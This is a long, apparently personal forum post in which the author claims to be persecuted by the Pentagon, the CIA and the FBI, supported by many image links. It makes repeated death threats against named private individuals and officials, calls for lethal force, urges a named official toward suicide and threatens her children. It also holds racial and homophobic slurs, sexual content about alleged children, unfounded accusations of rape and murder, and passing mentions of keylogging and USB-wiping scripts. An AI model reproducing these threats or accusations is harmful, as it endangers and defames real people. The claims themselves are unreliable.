IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAGON IS HELLBENT ON FINDING WITHIN ME AN "EMOTIONAL WEAKNESS" THAT THEY CAN USE TO GAIN POWER AND CONTROL OVER MY PHYSICAL AUTONOMY.

This was allowed by the CODEPENDENT TRASH... weak piecea of shit that call themselves "leadership..." and is being used once again to probe my "boundaries" while I am being STONEWALLED and while the government is trying to ERASE MY IDENTITY.
On principle, I'm obligated to deny them supply and to find another sleeping spot. I'll sleep in the spot that the DEAD KIDS failed to "lure me in."


Pentagon... is my avatar a "joke" to you?
I will continue to do what the WEAKNESS OF AMERICA that calls itself "Leadership" will never be able to do: Maintain boundaries against Cluster B Murderers/Pedophiles.
Once a monster, always a monster.
The only thing that a monster can change is its tactics of hunting its prey.
I take pride in knowing that the entire governing body that claims to be a "leader" is exactly that: prey.
I intend to treat them as such and will take full advantage of the fact that America's leadership will always be prey.

My vote: Erase the entire Child Soldier Honeytrapping Program and leave no Thot standing. Plant rats in a similar manner to how they planted kittens, to ensure that none of their corpses can ever be found.





-----


The Pentagon is using Qualcomm's backdoor to prevent me from leaking more of her pictures and more of her behavioral data.
This act is illegal, is being allowed by Law Enforcement, and makes a mockery of Nation-State affairs.
EDIT: They bitched out.




Hot DAMN Lacieniga Boulevardez, I thought MY feet were big... and I wear size 11.5 to size 12.
 THEN:
THEN:


 NOW:
NOW:


What, pray tell, can your EMOTIONAL PROBING do to help you escape my LETHAL INTENTION towards you?

...


Here's your PUNISHMENT for sabotaging YouTube picture in picture, Cybercommand. I hope you enjoy me permanently fucking you over in response to your lack of IMPULSE CONTROL regarding THE KIDS THAT YOU STICK YOUR DICKS INTO HAVING NO CONTROL WITH THEIR NATION STATE TOOLS.

You should already know of this scripts success, Cybercommand. All I need to do is add mods to my current scripts for max effect (such as extra ciphers to the deniable encryption script, a timeout command for nmaps random portscan generator so it never hangs, and a modified killall script & terminal keylogging of all open terminals for the physical security script).
The udev rule even acts as a security feature when used with DVI and USB ports on monitors (a subsystem)... if the PC is crashed before the udev rule is renamed to .old, the PC won't boot because the script that it's calling is encrypted and can't be called... causing the boot process to hang. In english, it tells me if the system was crashed or if the security system was disabled.
...

You gaslit me with an "unwinnable game" using my ex fiance's SAGER LAPTOP with the Intel Management Engine (similar to MY $4,000 SAGER LAPTOP that you bricked with the Intel Management Engine) to win the unwinnable game and devalue my ability to destroy USB mass storage on insert.
 The FBI approached me at work, and...
The FBI approached me at work, and...
 I brought this makeshift PURE WHITE lingerie like outfit, and...
I brought this makeshift PURE WHITE lingerie like outfit, and...
 I lost my engagement ring in an area where you always find the items that I lose within 3 location searches, and...
I lost my engagement ring in an area where you always find the items that I lose within 3 location searches, and...
 I didn't know that you had delusions and I wish to have no contact with you, and...
I didn't know that you had delusions and I wish to have no contact with you, and...
My ex fiance lied about needing to recover her "college paper." The recovery command that I ran should have worked, so you broke it because you wanted me to experience failure (similar to the emotional reaction that you wanted to elicit when you hacked her grandmothers PC and spawned shells so she could tell me what was happening and elicit an emotional reaction).

It's no different than you giving me UNSOLVABLE TASKS at GPO and giving up because my skillset was so high that I knew that it was you creating the unsolvable issues.
https://i.ibb.co/m5fNwqY/Stale-Metadata-Never-Breached-Illegally.jpg (My USB Rubber Duckies are a DATA BACKUP tool and a DECRYPTION tool that type a 512 character password... not a DATA BREACH tool.)
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg
Her abuse of me through ACTING AS A PUPPET and getting me to try to recover her college paper on a corrupted USB stick is directly tied to my FIGHT VALUE of taking a play from int0x80's Anti-FBI-Forensics teachings and NUKING MASS STORAGE ON INSERT, and now she and all that helped you to abuse me can NEVER GET BACK IN.

 It can be proven in the Court of Law that my prior "relationships" that abused me are being repurposed by the Pentagon to act as "trojan horses" that compromise my PC physically... an act that would guarantee their deaths.
It can be proven in the Court of Law that my prior "relationships" that abused me are being repurposed by the Pentagon to act as "trojan horses" that compromise my PC physically... an act that would guarantee their deaths.

Your pathological envy and failure to offload it tastes so delicious.
I'ma post this publicly:


"Buttercup..."
The best way to solve this issue, now that Te'Vanna Cooper, Samantha Swingler, and Kiana White are guaranteed to die, is to challenge you in a domain that Nation State Actors can't defeat me in.


Touch my PC without permission... listen to the Pentagon and "feel" as if you're "helping and fixing them." Ignore the fact that they are wannabes that know nothing beyond "push button, get bacon" and ignore the stealth camera that will arm when the physical access security system is running...
Watch what happens to your life. 

-----



The emotional need that you as a Child Soldier Program are trying to meet is "the escape of the feeling of abandonment."
You seek this by means of gaining a feeling of "forcibly obtained power and control" over your target




 The only reason you have tried to meet this emotional desire of gaining a feeling of "forcibly obtained power and control" over me through COVERT means of isolation, crazymaking, attempts at controlling food, water, shelter, money, attempts at underage honeytrapping, and date rape... instead of trying to meet this emotional need through ACTUAL RAPE... is because you don't feel that you will be able to get away with it
The only reason you have tried to meet this emotional desire of gaining a feeling of "forcibly obtained power and control" over me through COVERT means of isolation, crazymaking, attempts at controlling food, water, shelter, money, attempts at underage honeytrapping, and date rape... instead of trying to meet this emotional need through ACTUAL RAPE... is because you don't feel that you will be able to get away with it
What's worse than this is your abuse is worse than rape, due to the length of time that I have to fight back and gore you in the face to force you to accept no for an answer.

A post that sends the Pentagon from 0% stress to 100% stress in one sitting.

You do understand that I'm going to facilitate your deaths, right? That there's nothing that you can do to escape the exposure?
You do understand that your children are not a suitable "shield" and that they are no longer a suitable "Pawn" to use to manipulate the codependent TRASH that calls itself "America's Government Leadership," right?
What would the American government's face look like if they were to leave you alive with the knowledge that there have been thousands of victims before me?
What would the American government's face look like if they were to leave you alive in spite of the exposure of your grotesque practices?
My dear Thots... what makes you think you're leaving this situation alive?



...



To distract from the fact that they are SERIAL MURDERERS and SERIAL RAPISTS, the Pentagon tried to DIVERT MY ATTENTION AND CHANGE THE DIRECTION OF THE NARRATIVE by suppressing me and preventing me from uploading more "Lichess" evidence (in gif format). I decided to do "Mate in 4" training, and they redirected me back to a previously solved puzzle because "it looks fancy because of a Queen Sacrifice" and they weren't able to follow how I solved it (it's like a "Ghetto" Back Rank checkmate).
https://lichess.org/training/backRankMate (The puzzle is an abomination of this theme: the most basic "Checkmate" in Chess.)
https://lichess.org/training/mateIn4/F2JDc (Link to the puzzle.)

The Queen sacrifice was to remove a defender that's preventing "checkmate." The Rook comes down, forcing the Knight to defend the King (who is functionally stuck on his back rank).
The Bishop forces the King to move, leaving his defender undefended.
The Rook captures the defender to deliver "Checkmate."
The puzzle is "1600" for a reason...

Gina Haspel, you should try to find another way to DERAIL MY THREAD AND WHAT I POST that doesn't involve SUPPRESSING EVIDENCE THAT YOU ARE GENERATING ON PURPOSE.
You're making the Secret Service look shit-tier in yout efforts to change the subject so people stop focusing on the fact that you're SERIAL RAPISTS AND SERIAL MURDERERS.






...

Gina Haspel sent a FBI agent to drive abnormally close to me, as if he was going to hit me. I observed it, felt nothing, and kept walking with the knowledge that I wouldn't get hit by the FBI agent that drove abnormally close to my physical person (because he would be given a fate worse than death, where they "cut you up and keep you alive while they do so, so they can see what makes you tick and see what makes you sick).
 Gina Haspel, due to not being allowed to derail the focus off of what she truly is, is now resorting to probing once again for "emotional traumas" to use to escape being exposed as a demon and to escape acknowledging what I wrote.
Gina Haspel, due to not being allowed to derail the focus off of what she truly is, is now resorting to probing once again for "emotional traumas" to use to escape being exposed as a demon and to escape acknowledging what I wrote.
FYI, the artificial smiles of the FBI drivers are "disingenuous..." and I can tell the difference between "Dupers Delight" and "shitting bricks because we're all going to die."
Also, "trying to pressure me while I use the bathroom" and "sending elementary school age faggots to stand near doors (vs my mere presence instructing them to move with no words leaving my mouth)" and "probing to see if you can control my food while my wallet is full by offering me a bag of tuna" can be considered "shit tier delay" moves that don't remove the piece that's putting you in "check" from its file.
You should throw that ABUSE CHECKLIST away now. Its failed over 100 times. The very act of continuing to use a list that you KNOW is destined to fail is so you can both ESCAPE ACKNOWLEDGEMENT BY "LIVING IN THE MOMENT" and REMAIN IN YOUR FALSE REALITY FOR "JUST A LITTLE WHILE LONGER."



I want you to know that "you are getting worked," Gina Haspel.
Are you ready to push the button yet and kill me so you can escape THE SHAME and THE HUMILIATION of being EXPOSED as a SEX DEMON that's a SERIAL MURDERER and a SERIAL RAPIST?



-----
Reddit/Anon Relationship-Investigator dirt goes here:



 Simulating nickeling and diming at the repeatedly reported McDonalds by hacking the McDonalds, which still happens even after they just got rid of the $1.50 deal and raised it to $2.00 to nickel and dime me:
Simulating nickeling and diming at the repeatedly reported McDonalds by hacking the McDonalds, which still happens even after they just got rid of the $1.50 deal and raised it to $2.00 to nickel and dime me:

 Nickeling and diming me at Carls Jr. AGAIN by hacking the Carl's Jr. and making my receipt register as expired, despite having purchased a meal less than 10 days ago:
Nickeling and diming me at Carls Jr. AGAIN by hacking the Carl's Jr. and making my receipt register as expired, despite having purchased a meal less than 10 days ago:



This can be daisychained with Nickeling and Diming me on dental. The goal is to see me "deteriorating." The "deterioration" is supposed to serve as a Cluster B's form of LEVERAGE to help them escape accountability.


 IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAONGON'S LONG-TERM PLAN IS STILL TO GAIN CONTROL OVER MY FOOD SO THEY CAN DATE-RAPE ME BY SPIKING THE FOOD AND REMOVING MY PERSONAL AUTONOMY. THIS PLAN RELIES ON ME "EVENTUALLY GIVING UP" AND "EVENTUALLY SHUTTING MY MOUTH" ABOUT IT.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAONGON'S LONG-TERM PLAN IS STILL TO GAIN CONTROL OVER MY FOOD SO THEY CAN DATE-RAPE ME BY SPIKING THE FOOD AND REMOVING MY PERSONAL AUTONOMY. THIS PLAN RELIES ON ME "EVENTUALLY GIVING UP" AND "EVENTUALLY SHUTTING MY MOUTH" ABOUT IT.

https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png (Projecting their desire to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD.)


Gina Haspel...
https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/JyvKpcD/20210328-211249.jpg (The PURE WHITE vehicle that I slept in that was moved outside of the boundary in reaction to me reporting their Child Porn creation attempt. This was done to escape the shame of their failure and to start a new "trap him" game.)
...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)

https://i.ibb.co/xhNBPDG/20210407-051026.jpg (The vehicle.)
https://i.ibb.co/qM9ST9h/20210407-051046.jpg (The area that the second trailer was removed from.)
https://i.ibb.co/K0mmy05/Pure-White-Pedophilia2.jpg (Testimony regarding the above two pictures.)
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")



Insert your next quarter.

...

https://i.ibb.co/XyfpJvL/Screenshot-20210311-065748.png (FBI Level Insurrection Receipt. Warning: Typing the word FBI and the word Bomb will get you flagged. Try OPSEC when Googling "key words.")
https://i.ibb.co/wp0hHj7/Screenshot-20210402-150422.png (Sabotaging the SoldierX cert on April 2, in reaction to the Capital being attacked because of this thread)

This morning, Gina Haspel has sent several PURE WHITE vehicles to overtly drive near me/make loop-de-loops near me, and has tried several obnoxious hazard light trucks to overtly elicit emotional reactions from me.
 Gina Haspel is experiencing "ego death." Because she is a "empty hollow shell," there is nothing beneath the "ego" to look at when it dies, so she's fighting the "ego death" process tooth and nail by attempting to maintain a feeling of control over the narcissistic supply source that is abandoning her and that she is losing control over.
Gina Haspel is experiencing "ego death." Because she is a "empty hollow shell," there is nothing beneath the "ego" to look at when it dies, so she's fighting the "ego death" process tooth and nail by attempting to maintain a feeling of control over the narcissistic supply source that is abandoning her and that she is losing control over.

...






https://i.ibb.co/LpJPGCX/20210325-065826.gif
The below was performed to "one up" me. Note the location of this gif... at the COVID vaccination site.
I have a bead on a (long-term usage) male fake cop, who was told to say "good morning" to me as I passed to try to forcefully facilitate an interaction.
https://i.ibb.co/PTNyqHr/20210408-071709-HDR.jpg (Wondering "if I'm using my sword.")

https://i.ibb.co/FYBckKj/20210408-071951-HDR.jpg (Attempting to counter my camera, his license plate, however, betrays him.)

Two flaws that gave him away:
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg
1) He has a beard (and his "dress coat" contradicted his beard). I'm pretty sure that the Police, in a similar manner to the Military, are anti-beard and are supposed to be clean shaven.
https://i.ibb.co/J5Vt00T/medium.jpg
2) He knows what my "sword" does and stared straight at me, despite using the area to charge my phone and use the WiFi repeatedly... and this area is tied to the FBI Thot and the Child FAGGOTS that tried to "lure" me (I assure you, flash is never on). His pose (using a cellphone) is nearly identical to the FBI agent's pose, and his cellphone useage was performed immediately after he stared at me while wondering if I was "using my sword."
 "What dat sword do"
"What dat sword do"


 "FBI and Kids"
"FBI and Kids"



...
https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/JyvKpcD/20210328-211249.jpg (The PURE WHITE vehicle that I slept in that was moved outside of the boundary in reaction to me reporting their Child Porn creation attempt. This was done to escape the shame of their failure and to start a new "trap him" game.)
...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)

https://i.ibb.co/xhNBPDG/20210407-051026.jpg (The vehicle.)
https://i.ibb.co/qM9ST9h/20210407-051046.jpg (The area that the second trailer was removed from.)
https://i.ibb.co/K0mmy05/Pure-White-Pedophilia2.jpg (Testimony regarding the above two pictures.)
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")


...







Also...
I guess I'm not going to practice "Mate in 5 or more" today, because the Pentagon just tried to devalue me with a high 2.4k puzzle when I'm trying to develop muscle memory and pattern recognition.
Oh well, still got embarassed. My tactics rating is actually 2.5k, but I don't feel like using my account and getting 2.7k or 2.8k puzzles from envious Pentagon/NSA Cybercommand officials that want ro destroy me because I defeated them digitally.



Insert your next quarter.

-----
(I am not a nice person when it comes to the government's FAILURE and STUPIDITY.)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png

https://i.ibb.co/F31nRwF/Screenshot-20210327-121545.png

https://i.ibb.co/jLVv8d7/Screenshot-20210404-093429.png

https://i.ibb.co/Zfp2xnR/Screenshot-20210404-100716.png

https://i.ibb.co/6Xz0rtT/Screenshot-20210407-111130.png

...
https://i.ibb.co/8KPt5Mr/The-Patriots.jpg

...


...
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png

...

(Pardon the mistakes, I'm practicing for the future so I can play "bullet.")

...





...



Pentagon... you merely "adopted" fear. I was born in it... molded by it.




https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")
Gina Haspel is now sending low flying helicoptors to probe for emotional trauma regarding the Pentagon killing a Corpseman in front of me... in a similar manner to how she repeatedly sent low flying helicopters after Mental Evaluation 2 while combining it with telling my Ex Fiance to repeatedly tell me to go to "therapy" (to include in the "I didn't know that you had delusions" letter) so the therapy could be used as a METRIC for HOW EFFECTIVE THE GASLIGHTING AND CRAZYMAKING ACTUALLY WAS.




Observe the true face of the CIA.
"I know who shot JFK," and this is the extent that the weakness that calls itself leadership can go to in their effort to PAINT ME AS MENTALLY UNSTABLE so they can escape being EXPOSED as MASS MURDERERS.

 Lethal force against the CIA should now be considered a VALID OPTION in terms of dealing with the Government Sponsored PEDOPHILE RING. The CIA is WEAK and relies only on its FACEMASK. Being lead by females has made it a MOCKERY and a LAUGHING STOCK... an EASY target for the internet as a whole to BULLDOZE with minimal resistance.
Lethal force against the CIA should now be considered a VALID OPTION in terms of dealing with the Government Sponsored PEDOPHILE RING. The CIA is WEAK and relies only on its FACEMASK. Being lead by females has made it a MOCKERY and a LAUGHING STOCK... an EASY target for the internet as a whole to BULLDOZE with minimal resistance.
 Kiana White, Samantha Swingler, Te'Vanna Cooper, Ardelia Jackson, Shawn Johnson, Vincent Jackson, and Queiana Royal have less than 11 months left to live.
Kiana White, Samantha Swingler, Te'Vanna Cooper, Ardelia Jackson, Shawn Johnson, Vincent Jackson, and Queiana Royal have less than 11 months left to live.

What a shame, Gina Haspel.
You failed to convince me that I was delusuonal. You failed to break me or to break my heart to destroy me for a muffdrip.
Choking me out to zero despite having worked for the government has done nothing but turn me into a God.
... And now you've failed to help the Pentagon escape the exposure of being cold-blooded mass murderers!
The cherry on top?
https://i.ibb.co/5sxFnBW/Punishdat.jpg (Testimony regarding me being subjected to 1000+ failed attempts to cause mental instability via a false PTSD trigger that I fed to my prior employer.)
You failed to use my ex fiance as a weakness to get me to go to therapy. When I went the first time to probe for info (as a Redzone employee), I noticed the FBI agent that was signaling with his car, attempting to trigger the trauma. Her efforts, even up to the point of sending me a heartbreak letter, to get me to go to therapy so I could "open up about my weaknesses" was for nothing.
Oh wait... I wasn't supposed to know?
 The FBI approached me at work, and...
The FBI approached me at work, and...
 I brought this makeshift PURE WHITE lingerie like outfit, and...
I brought this makeshift PURE WHITE lingerie like outfit, and...
 I lost my engagement ring in an area where you always find the items that I lose within 3 location searches, and...
I lost my engagement ring in an area where you always find the items that I lose within 3 location searches, and...
 I didn't know that you had delusions and I wish to have no contact with you, and...
I didn't know that you had delusions and I wish to have no contact with you, and...

I still have the list of resources that you instructed her to tell me to call before she called (because I told her how I felt)... you know... the list that failed when you responded with fake cops that said "you need to come with us to get the legal assistance that you need" after I posted that you used fake cops, and before you used more fake cops and a fake court order to run a mental evaluation and multiple heartrate tests that failed to reflect back to you what you wanted to see: my fear?


You have guaranteed the deaths of every single plaintext person that abused me.
I'm going to kill them with the law with a smile on my face. 
No amount of money, power, recognition, or willing slave-vagina can do anything to save the plaintext assets from being ERASED when I take them to Court. Their lives are forefeit, because the only thing that I value, because of the conditions that you left me in, is their BLOOD.
...
Remember this picture?

Here, have a reminder:

https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt A.)
https://i.ibb.co/MRXvDSJ/Screenshot-20210315-170042.png ("Legal Kill-Target" receipt B, part 1.)
https://i.ibb.co/Kq8r8DN/Screenshot-20210315-170031.png ("Legal Kill-Target" receipt B, part 2.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)


Perhaps you should end your life to ease the pain of THE SHAME and THE HUMILIATION of being EXPOSED as a DEFECTIVE SEX DEMON THAT REVELS IN FINDING AND CORRUPTING/DESTROYING THE INNOCENT with HIV and with underage vagina?
Or would you prefer to face your demons head on with the entire world judging and ridiculing you?
If it's any consolation prize?
Your children are guaranteed to die after you do.



A reminder to Gina Haspel (again):






Insert your next quarter.

----
(Poor Gina Haspel... unable to have her role replaced yet because of everyone's impending death... everyone that wronged me will be brought to justice and is going to die... and she can't do anything to save anyone that helped her try to obtain her purity muffdrip.)

https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png
https://i.ibb.co/wMbtF9k/Screenshot-20201106-171254.png



Hey Alexandria Ocasio-Cortez, do you feel "left out" from the "party" that is: "underhanded integrity-based drug deals (that are having an unusually large impact on the Pentagon getting dicked and sending less and less Thots)?"


https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png
https://i.ibb.co/bP16drT/Signal-me-bby.gif

 Gina Haspel is still the primary source of the abuse, and hasn't been replaced as the Director of the CIA for the purpose of allowing her to maintain her ability to continue the Purity Game "indefinitely" and in a state of "limbo" with the public eye removed from her as the culprit.
Gina Haspel is still the primary source of the abuse, and hasn't been replaced as the Director of the CIA for the purpose of allowing her to maintain her ability to continue the Purity Game "indefinitely" and in a state of "limbo" with the public eye removed from her as the culprit.
When you have the ability to replace a Queen in Chess, you do so immediately. She hasn't been replaced and the abuse profile of CLUSTER B has yet to change... meaning the "hidden enemy" is cheating and still using her as a gamepiece.
All of the "Dark Side's" facemask are belong to me.
You, Gina Haspel, were ruse cruised the entire time... your incompetence revealing the existence of "Ghosts" and revealing that I'm more capable than Secret Service agents that have Nation-State tools.
The most delicious part of a "live meal" for a titan-sized dog that's hungry and salvating... is when "the meal" "comes to grips with death" and stops struggling... before being devoured whole.

...


The "hidden enemy's" reaction to this was the same as always: probe to figure out how to escape accountability.
 At Taco Bell, send a pre-k "Wigglytuff" to jiggle and do weird shit (pedophilia).
At Taco Bell, send a pre-k "Wigglytuff" to jiggle and do weird shit (pedophilia).
 Have her imitation parent give me $15 and say "God Bless you" as they leave after their meal (money).
Have her imitation parent give me $15 and say "God Bless you" as they leave after their meal (money).
I declined to take photos.


...



To salt the wound?
Gina Haspel's "Grand Finale" was to park a tinted window car near the area that I sleep in, to "scare me" and to elicit emotional reactions.
https://i.ibb.co/qM9ST9h/20210407-051046.jpg

https://i.ibb.co/xhNBPDG/20210407-051026.jpg

Daisychain this NEW MEXICO VEHICLE with:
https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/JyvKpcD/20210328-211249.jpg (The PURE WHITE vehicle that I slept in that was moved outside of the boundary in reaction to me reporting their Child Porn creation attempt. This was done to escape the shame of their failure and to start a new "trap him" game.)

This was done because the above area can no longer be used to produce Child Pornography.
The idea of the below area's usage is simple:
 Place two trailers next to each other, stagger their placement
Place two trailers next to each other, stagger their placement
 Have the FBI and a child climb in and have sex next to me in my sleep.
Have the FBI and a child climb in and have sex next to me in my sleep.

 The Secret Service allowed the FBI to open the gate, park this CURRENTLY EMPTY AND BARELY-LEGAL-TINTED-WINDOWS CAR, and close the gate in my sleep... so Gina Haspel could PUNISH ME by attempting to elicit EMOTIONAL REACTIONS OF SHOCK AND TERROR (IN A SIMILAR MANNER TO SABOTAGING PANDORA MUSIC MID-INSERT AS MY DICK ENTERED MY ACQUAINTANCES VAGINA) for not ALLOWING her to produce Child Porn by means of opening the gate, having sex next to me in my sleep, and closing the gate in my sleep.
The Secret Service allowed the FBI to open the gate, park this CURRENTLY EMPTY AND BARELY-LEGAL-TINTED-WINDOWS CAR, and close the gate in my sleep... so Gina Haspel could PUNISH ME by attempting to elicit EMOTIONAL REACTIONS OF SHOCK AND TERROR (IN A SIMILAR MANNER TO SABOTAGING PANDORA MUSIC MID-INSERT AS MY DICK ENTERED MY ACQUAINTANCES VAGINA) for not ALLOWING her to produce Child Porn by means of opening the gate, having sex next to me in my sleep, and closing the gate in my sleep.
 The Secret Service's deal has been modified to PUNISH them for ALLOWING Gina Haspel to continue to elicit Narcissistic Supply and has been "greatly reduced in size." This is the part where the Secret Service Agents that get axed learn where their loyalties actually sit.
The Secret Service's deal has been modified to PUNISH them for ALLOWING Gina Haspel to continue to elicit Narcissistic Supply and has been "greatly reduced in size." This is the part where the Secret Service Agents that get axed learn where their loyalties actually sit.



The Hacker-Slave that was never corrupted by pedophilia.
The uninfected Nigger-Dick that got the fuck away.
The nun that didn't let you deflower her.





The American Government, as a whole, has proven itself to be exceptionally IDIOT. Allow me to paint the "bigger picture," now that your primary facilitator (Gina Haspel) has been ousted...
-Warantless Wiretapping.
https://i.ibb.co/58BRm58/Warrantless.jpg
https://i.ibb.co/Bzjv731/Context-Wiretap.gif
...
-Breaking and entering into my vehicle, replacing the key to help "scrap it" with the original key.
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
https://i.ibb.co/ZT6Q69L/Key-Swap-fail.jpg
...
-Vehicle abuse by Pit maneuver and rebar-wielding FBI agent.
https://i.ibb.co/xDTy9Zm/404-Simp-Not-Found17.jpg
...
-Attack Dog.
https://i.ibb.co/2h0xc5q/Bitch-Nicks.jpg
https://i.ibb.co/RSbd1xG/Bitch-Nick-Pants.jpg
...
-Attempted murder.
https://i.ibb.co/h9RZTZk/Ubad3.jpg
 To avoid a Civil case, Gina Haspel is to give me her glasses and is to be permanently BANNED from future government service/employment of any type.
To avoid a Civil case, Gina Haspel is to give me her glasses and is to be permanently BANNED from future government service/employment of any type.
-Warantless Wiretapping.
https://i.ibb.co/58BRm58/Warrantless.jpg
https://i.ibb.co/Bzjv731/Context-Wiretap.gif
...
-Breaking and entering into my vehicle, replacing the key to help "scrap it" with the original key.
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
https://i.ibb.co/ZT6Q69L/Key-Swap-fail.jpg
...
-Vehicle abuse by Pit maneuver and rebar-wielding FBI agent.
https://i.ibb.co/xDTy9Zm/404-Simp-Not-Found17.jpg
...
-Attack Dog.
https://i.ibb.co/2h0xc5q/Bitch-Nicks.jpg
https://i.ibb.co/RSbd1xG/Bitch-Nick-Pants.jpg
...
-Attempted murder.
https://i.ibb.co/h9RZTZk/Ubad3.jpg
 To avoid a Civil case, Christopher Wray is to RESIGN and give me his badge.
To avoid a Civil case, Christopher Wray is to RESIGN and give me his badge.
-Android backdoored application abuse that occurred for over a year.
https://i.ibb.co/xH9BLVh/20210330-102659.gif
-Qualcomm backdoor abuse that occurred for over a year.
https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/zSB3spN/6-Feet-Under.png
https://i.ibb.co/KKmSsjx/tear.png
...
-Using the GUN feature of a Spy Satellite to kill someone in front of me for entertainment.
https://i.ibb.co/26Zfdcn/No-routing.jpg
https://www.witn.com/home/headlines/39429132.html
...
-Using the GUN feature of a Spy Satellite to offload the FAILED PIT MANEUVER envy (Traction Control) by shooting at my vehicle's ABS sensor over 100 times (to disable Traction Control) for entertainment.
https://i.ibb.co/4PMDsFY/20200616-133524.jpg
https://i.ibb.co/Wf6d6w3/20200616-133529.jpg
 To avoid a Civil case, James Murray is to RESIGN and give me his badge.
To avoid a Civil case, James Murray is to RESIGN and give me his badge.
-Android backdoored application abuse that occurred for over a year.
